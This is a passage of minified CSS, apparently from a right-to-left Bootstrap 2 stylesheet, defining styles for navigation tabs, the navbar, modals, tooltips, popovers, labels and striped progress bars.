li+.nav-header{margin-top:9px;direction:rtl}.nav-list{padding-right:15px;padding-left:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-right:-15px;margin-left:-15px;text-shadow:0 1px 0 rgba(255,255,255,.5);direction:rtl}.nav-list>li>a{padding:3px 15px;font-family:tahoma}.nav-list>.active>a,.nav-list>.active>a:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2);background-color:#08c}.nav-list [class^="icon-"]{margin-left:2px}.nav-list .divider{*width: 100%;height:1px;margin:8px 1px;*margin: -5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom: 1}.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;content:""}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:right}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:18px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover{color:#fff;background-color:#08c}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.nav-tabs.nav-stacked>li>a:hover{z-index:2;border-color:#ddd}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.nav-pills .dropdown-menu{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-tabs .dropdown-toggle .caret,.nav-pills .dropdown-toggle .caret{margin-top:6px;border-top-color:#08c;border-bottom-color:#08c}.nav-tabs .dropdown-toggle:hover .caret,.nav-pills .dropdown-toggle:hover .caret{border-top-color:#005580;border-bottom-color:#005580}.nav-tabs .active .dropdown-toggle .caret,.nav-pills .active .dropdown-toggle .caret{border-top-color:#333;border-bottom-color:#333}.nav>.dropdown.active>a:hover{color:#000;cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter: alpha(opacity=100)}.tabs-stacked .open>a:hover{border-color:#999}.tabbable{*zoom: 1}.tabbable:before,.tabbable:after{display:table;content:""}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover{border-top-color:#ddd;border-bottom-color:transparent}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover{border-color:#ddd transparent #ddd #ddd;*border-right-color: #ffffff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover{border-color:#eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover{border-color:#ddd #ddd #ddd transparent;*border-left-color: #ffffff}.navbar{*position: relative;*z-index: 2;margin-bottom:18px;overflow:visible}.navbar-inner{min-height:40px;padding-right:20px;padding-left:20px;background-color:#2c2c2c;background-image:-moz-linear-gradient(top,#333,#222);background-image:-ms-linear-gradient(top,#333,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#333),to(#222));background-image:-webkit-linear-gradient(top,#333,#222);background-image:-o-linear-gradient(top,#333,#222);background-image:linear-gradient(top,#333,#222);background-repeat:repeat-x;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter: progid:dximagetransform.microsoft.gradient(startColorstr='#333333', endColorstr='#222222', GradientType=0);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.25) , inset 0 -1px 0 rgba(0,0,0,.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,.25) , inset 0 -1px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.25) , inset 0 -1px 0 rgba(0,0,0,.1)}.navbar .container{width:auto}.nav-collapse.collapse{height:auto}.navbar{color:#999}.navbar .brand:hover{text-decoration:none}.navbar .brand{display:block;float:right;padding:8px 20px 12px;margin-right:-20px;font-size:20px;font-weight:200;line-height:1;color:#999}.navbar .navbar-text{margin-bottom:0;line-height:40px}.navbar .navbar-link{color:#999}.navbar .navbar-link:hover{color:#fff}.navbar .btn,.navbar .btn-group{margin-top:5px}.navbar .btn-group .btn{margin:0}.navbar-form{margin-bottom:0;*zoom: 1}.navbar-form:before,.navbar-form:after{display:table;content:""}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:5px}.navbar-form input,.navbar-form select{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:6px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:6px;margin-bottom:0}.navbar-search .search-query{padding:4px 9px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;color:#fff;background-color:#626262;border:1px solid #151515;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1) , 0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1) , 0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1) , 0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-search .search-query:focus,.navbar-search .search-query.focused{padding:5px 10px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;outline:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,.15);-moz-box-shadow:0 0 3px rgba(0,0,0,.15);box-shadow:0 0 3px rgba(0,0,0,.15)}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1999;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-right:0;padding-left:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar .nav{position:relative;right:0;display:block;float:right;margin:0 10px 0 0;direction:rtl}.navbar .nav.pull-right{float:right}.navbar .nav>li{display:block;float:right}.navbar .nav>li>a{float:none;padding:9px 10px 11px;line-height:19px;color:#999;text-decoration:none;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.navbar .btn{display:inline-block;padding:4px 10px 4px;margin:5px 5px 6px;line-height:18px}.navbar .btn-group{padding:5px 5px 6px;margin:0}.navbar .nav>li>a:hover{color:#fff;text-decoration:none;background-color:transparent}.navbar .nav .active>a,.navbar .nav .active>a:hover{color:#fff;text-decoration:none;background-color:#222}.navbar .divider-vertical{width:1px;height:40px;margin:0 9px;overflow:hidden;background-color:#222;border-right:1px solid #333}.navbar .nav.pull-right{margin-right:0;margin-left:10px}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-right:5px;margin-left:5px;background-color:#2c2c2c;*background-color: #222222;background-image:-ms-linear-gradient(top,#333,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#333),to(#222));background-image:-webkit-linear-gradient(top,#333,#222);background-image:-o-linear-gradient(top,#333,#222);background-image:linear-gradient(top,#333,#222);background-image:-moz-linear-gradient(top,#333,#222);background-repeat:repeat-x;border-color:#222 #222 #000;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter: progid:dximagetransform.microsoft.gradient(startColorstr='#333333', endColorstr='#222222', GradientType=0);filter: progid:dximagetransform.microsoft.gradient(enabled=false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1) , 0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1) , 0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1) , 0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{background-color:#222;*background-color: #151515}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#080808 \9 }.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,.25);box-shadow:0 1px 0 rgba(0,0,0,.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .dropdown-menu:before{position:absolute;top:-7px;left:9px;display:inline-block;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-left:7px solid transparent;border-bottom-color:rgba(0,0,0,.2);content:''}.navbar .dropdown-menu:after{position:absolute;top:-6px;left:10px;display:inline-block;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent;content:''}.navbar-fixed-bottom .dropdown-menu:before{top:auto;bottom:-7px;border-top:7px solid #ccc;border-bottom:0;border-top-color:rgba(0,0,0,.2)}.navbar-fixed-bottom .dropdown-menu:after{top:auto;bottom:-6px;border-top:6px solid #fff;border-bottom:0}.navbar .nav li.dropdown .dropdown-toggle .caret,.navbar .nav li.dropdown.open .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar .nav li.dropdown.active .caret{opacity:1;filter: alpha(opacity=100)}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:transparent}.navbar .nav li.dropdown.active>.dropdown-toggle:hover{color:#fff}.navbar .pull-right .dropdown-menu,.navbar .dropdown-menu.pull-right{right:0;left:auto}.navbar .pull-right .dropdown-menu:before,.navbar .dropdown-menu.pull-right:before{right:12px;left:auto}.navbar .pull-right .dropdown-menu:after,.navbar .dropdown-menu.pull-right:after{right:13px;left:auto}.breadcrumbs{padding:7px 14px;margin:0 0 18px;list-style:none;background-color:#fbfbfb;background-repeat:repeat-x;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ffffff', endColorstr='#f5f5f5', GradientType=0);-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;direction:rtl}.breadcrumbs a{display:inline-block;*display: inline;text-shadow:0 1px 0 #fff;*zoom: 1}.breadcrumbs .divider{padding:0 5px;color:#999}.breadcrumbs .active a{color:#333}.pager{margin-bottom:18px;margin-left:0;text-align:center;list-style:none;*zoom: 1}.pager:before,.pager:after{display:table;content:""}.pager:after{clear:both}.pager li{display:inline}.pager a{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager a:hover{text-decoration:none;background-color:#f5f5f5}.pager .next a{float:right}.pager .previous a{float:left}.pager .disabled a,.pager .disabled a:hover{color:#999;cursor:default;background-color:#fff}.modal-open .dropdown-menu{z-index:2050}.modal-open .dropdown.open{*z-index: 2050}.modal-open .popover{z-index:2060}.modal-open .tooltip{z-index:2070}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:50000;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8;filter: alpha(opacity=80)}.modal{position:fixed;top:50%;left:50%;z-index:1050;width:560px;margin:-250px 0 0 -280px;overflow:auto;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.3);*border: 1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,.3);box-shadow:0 3px 7px rgba(0,0,0,.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}.modal.fade{top:-25%;-webkit-transition:opacity .3s linear , top .3s ease-out;-moz-transition:opacity .3s linear , top .3s ease-out;-ms-transition:opacity .3s linear , top .3s ease-out;-o-transition:opacity .3s linear , top .3s ease-out;transition:opacity .3s linear , top .3s ease-out}.modal.fade.in{top:50%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-body{max-height:400px;padding:15px;overflow-y:auto}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;*zoom: 1;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff}.modal-footer:before,.modal-footer:after{display:table;content:""}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.tooltip{position:absolute;z-index:1020;display:block;padding:5px;font-size:11px;opacity:0;filter: alpha(opacity=0);visibility:visible;direction:rtl}.tooltip.in{opacity:.8;filter: alpha(opacity=80)}.tooltip.top{margin-top:-2px}.tooltip.right{margin-left:2px}.tooltip.bottom{margin-top:2px}.tooltip.left{margin-left:-2px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-right:5px solid transparent;border-bottom:5px solid #000;border-left:5px solid transparent}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-top:5px solid transparent;border-right:5px solid #000;border-bottom:5px solid transparent}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;padding:5px}.popover.top{margin-top:-5px}.popover.right{margin-left:5px}.popover.bottom{margin-top:5px}.popover.left{margin-left:-5px}.popover.top .arrow{bottom:0;left:50%;margin-left:-5px;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent}.popover.right .arrow{top:50%;left:0;margin-top:-5px;border-top:5px solid transparent;border-right:5px solid #000;border-bottom:5px solid transparent}.popover.bottom .arrow{top:0;left:50%;margin-left:-5px;border-right:5px solid transparent;border-bottom:5px solid #000;border-left:5px solid transparent}.popover.left .arrow{top:50%;right:0;margin-top:-5px;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #000}.popover .arrow{position:absolute;width:0;height:0}.popover-inner{width:280px;padding:3px;overflow:hidden;background:#000;background:rgba(0,0,0,.8);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,.3);box-shadow:0 3px 7px rgba(0,0,0,.3)}.popover-title{padding:9px 15px;line-height:1;background-color:#f5f5f5;border-bottom:1px solid #eee;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.popover-content{padding:14px;background-color:#fff;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}.popover-content p,.popover-content ul,.popover-content ol{margin-bottom:0}.thumbnails{margin-left:-20px;list-style:none;*zoom: 1}.thumbnails:before,.thumbnails:after{display:table;content:""}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:18px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:1;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:0 1px 1px rgba(0,0,0,.075);box-shadow:0 1px 1px rgba(0,0,0,.075)}a.thumbnail:hover{border-color:#08c;-webkit-box-shadow:0 1px 4px rgba(0,105,214,.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,.25);box-shadow:0 1px 4px rgba(0,105,214,.25)}.thumbnail>img{display:block;max-width:100%;margin-right:auto;margin-left:auto}.thumbnail .caption{padding:9px}.label,.badge{font-size:10.998px;font-weight:bold;line-height:14px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);vertical-align:baseline;background-color:#999}.label{padding:1px 4px 2px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding:1px 9px 2px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}a.label:hover,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}.progress{height:18px;margin-bottom:18px;overflow:hidden;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter: progid:dximagetransform.microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress .bar{width:0;height:18px;font-size:12px;color:#fff;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;filter: progid:dximagetransform.microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-ms-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .bar{background-color:#149bdf;background-image:-o-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0)}.progress-danger.progress-striped .bar{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-success .bar{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter: progid:dximagetransform.microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0)}.progress-success.progress-striped .bar{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-info .bar{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter: progid:dximagetransform.microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0)}.progress-info.progress-striped .bar{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 